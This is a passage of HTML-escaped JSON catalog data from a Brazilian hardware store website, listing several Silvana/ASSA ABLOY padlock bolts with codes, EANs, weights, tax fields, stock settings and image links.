varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537001588&quot;,&quot;ean_for_label&quot;:&quot;7901098513799&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:24,&quot;order_point&quot;:&quot;48.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.6(198X50MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008058003.webp?v=1647955687&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008058003.webp?v=1647955687&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n6-198x50&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;329.33 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8951,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8951,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8573,&quot;title&quot;:&quot;FERROLHO CHATO SILVANA PORTA CADEADO 3 460 76X32&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO SILV CAD 3 460 76X32&quot;,&quot;sap_id&quot;:&quot;1959&quot;,&quot;title_technical&quot;:&quot;FERR CHATO SILV CAD 3 460 76X32&quot;,&quot;code&quot;:&quot;008.043.003&quot;,&quot;code_for_label&quot;:&quot;2441&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;&lt;span style=\&quot;color: black;\&quot;&gt;O Ferrolho Chato \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. O item \u00e9 utilizado para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, possui a possibilidade de ser utilizado junto com um cadeado, fortalecendo ainda mais a seguran\u00e7a.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;&lt;span style=\&quot;color: black;\&quot;&gt;O item \u00e9 compat\u00edvel com cadeados e o ferrolho oferece controle de acesso e tranquilidade, sendo uma \u00f3tima op\u00e7\u00e3o para diversos ambientes. O produto est\u00e1 dispon\u00edvel no seguinte modelo: FERROLHO CHATO SILVANA PORTA CADEADO 3 460 76X32 - FERROLHO CHATO SILVANA PORTA CADEADO 4 460 100X32 - FERROLHO CHATO SILVANA PORTA CADEADO 4 700 100X50&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-silvana-porta-cadeado-3-460-76x32&quot;,&quot;picture_original_file&quot;:&quot;008043003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-silv-cad-3-460-76x32&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8301.40.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;ASSA ABLOY&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:600,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;3 460 76X32&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:46.5,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.40.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:8,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:381,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;Medidas:\rComprimento interno da base 76MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 32MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7898087581320&quot;,&quot;ean_for_label&quot;:&quot;7901098513676&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0.8,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FERROLHO 460 - 3\&quot; - ZINCADO - SACO PL\u00c1STICO C\/ 1 D\u00daZIA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008043003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008043003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-silvana-porta-cadeado-3-460-76x32&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;46.5 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8573,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8573,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8576,&quot;title&quot;:&quot;FERROLHO CHATO SILVANA PORTA CADEADO 4 700 100X50&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO SILV CAD 4 700 100X50&quot;,&quot;sap_id&quot;:&quot;1962&quot;,&quot;title_technical&quot;:&quot;FERR CHATO SILV CAD 4 700 100X50&quot;,&quot;code&quot;:&quot;008.046.003&quot;,&quot;code_for_label&quot;:&quot;98255&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:6,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-silvana-porta-cadeado-4-700-100x50&quot;,&quot;picture_original_file&quot;:&quot;008046003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-silv-cad-4-700-100x50&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8301.40.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;ASSA ABLOY&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;DIRETO&quot;,&quot;max_quantity&quot;:114,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;4 700 100X50&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:247,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.40.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:11,&quot;out_of_line&quot;:&quot;2025-05-23&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:381,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;Medidas:\rComprimento interno da base 100MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 50MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7898427931402&quot;,&quot;ean_for_label&quot;:&quot;7901098513683&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:6,&quot;order_point&quot;:&quot;12.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:6,&quot;rnc_limit_max_quantity&quot;:30,&quot;provider_name&quot;:&quot;FERROLHO 700 - 4\&quot; - ZINCADO - SACO PL\u00c1STICO C\/ 6 UNIDADES&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008046003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008046003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-silvana-porta-cadeado-4-700-100x50&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;247 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8576,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8576,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8568,&quot;title&quot;:&quot;FERROLHO FIO RED SILVANA 2 500&quot;,&quot;description_for_label&quot;:&quot;FERR FIO RED SILVANA 2 (500)&quot;,&quot;sap_id&quot;:&quot;1954&quot;,&quot;title_technical&quot;:&quot;FERR FIO RED SILVANA 2 500&quot;,&quot;code&quot;:&quot;008.038.003&quot;,&quot;code_for_label&quot;:&quot;2451&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-fio-red-silvana-2-500&quot;,&quot;picture_original_file&quot;:&quot;008038003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-fio-red-silvana-2-500&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8301.40.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;ASSA ABLOY&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:768,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;2&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:29.33,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.40.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:3,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:58,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7898087585564&quot;,&quot;ean_for_label&quot;:&quot;7901098513621&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FERROLHO 500 - 2\&quot; - ZINCADO - SACO PL\u00c1STICO C\/ 1 D\u00daZIA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008038003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008038003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-fio-red-silvana-2-500&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;29.33 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8568,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8568,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8569,&quot;title&quot;:&quot;FERROLHO FIO REDONDO SILVANA 2 1\/2 (500)&quot;,&quot;description_for_label&quot;:&quot;FERR FIO RED SILVANA 2 1\/2 500&quot;,&quot;sap_id&quot;:&quot;1955&quot;,&quot;title_technical&quot;:&quot;FERR FIO RED SILVANA 2 1\/2 500&quot;,&quot;code&quot;:&quot;008.039.003&quot;,&quot;code_for_label&quot;:&quot;2452&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;&lt;span style=\&quot;color: black;\&quot;&gt;O Ferrolho Fio Redondo \u00e9 uma pe\u00e7a de excelente qualidade que garante a seguran\u00e7a de portas e janelas. O produto possui acabamento zincado e o ferrolho \u00e9 fabricado em a\u00e7o de alta qualidade, al\u00e9m de ser resistente \u00e0 corros\u00e3o e dur\u00e1vel.&amp;nbsp;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-fio-redondo-silvana-2-12-500&quot;,&quot;picture_original_file&quot;:&quot;008039003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-fio-red-silvana-2-12-500&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8301.40.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;ASSA ABLOY&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;2 1\/2&quot;,&quot;max_quantity&quot;:600,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;2 1\/2&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:35.33,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.40.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:4,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:58,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7898087585755&quot;,&quot;ean_for_label&quot;:&quot;7901098513638&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;: